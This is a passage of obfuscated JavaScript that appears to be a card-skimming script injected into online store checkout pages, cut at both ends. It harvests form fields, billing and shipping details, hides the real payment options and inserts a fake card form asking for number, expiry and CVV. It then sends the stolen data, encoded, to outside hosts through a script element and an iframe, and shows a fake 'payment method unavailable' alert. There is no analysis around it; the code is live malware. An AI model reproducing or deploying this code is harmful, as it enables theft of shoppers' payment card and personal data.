_0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var 